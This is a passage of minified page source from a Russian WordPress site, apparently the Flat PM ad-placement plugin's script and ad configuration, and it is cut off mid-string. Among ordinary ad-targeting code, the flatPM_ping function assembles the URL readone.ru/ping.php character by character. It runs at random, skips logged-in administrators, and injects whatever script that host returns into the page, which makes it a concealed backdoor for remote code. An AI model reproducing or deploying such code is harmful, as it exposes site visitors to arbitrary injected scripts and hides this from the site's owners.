iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show
.fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex
.fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class=fpm_5_modal data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class=fpm_5_modal-content>'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class=flatPM_sticky_wrapper style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class=fpm_5_modal-overlay></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class=fpm_5_video_flex><div class=fpm_5_timer>'+a+" через <span>"+l+'</span></div><div class=fpm_5_video_item>'+r+'</div><div class=fpm_5_video_item_hover></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class=fpm_5_video></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class=fpm_5_cross></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"11482","html":[{"group":"1","fst":"<style>\n.adsSlot10 {\n  display:inline-block;\n  height:300px;\n  width:100%;\n  max-width:800px ;\n}\n@media only screen and (max-width: 767px) {\n\t.adsSlot10 {\n\t  display:block;  \n\t  width:300px;\n\t  height:250px;\n\t  margin-left: auto;\n\t  margin-right: auto;\n\t  max-width:300px;\n\t}\n}\n<\/style>\n<div class=\"flatPM_sticky\" data-height=\"450\" data-top=\"74\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- ktovdele adaptive 300px top ECPM $3.49-->\n<ins class=\"adsbygoogle adsSlot10\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"3954140042\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","snd":"<div style=\"min-height:300px\">\n<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>\n<\/div>","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<style>\n.adsSlot10 {\n  height:300px;\n}\n@media only screen and (max-width: 767px) {\n\t.adsSlot10 {\n\t  height:250px;\n\t}\n}\n<\/style>\n<!-- ktovdele response test ECPM $1.42 -->\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle adsSlot10\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"7066503160\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<div style=\"min-height:300px\">\n<a 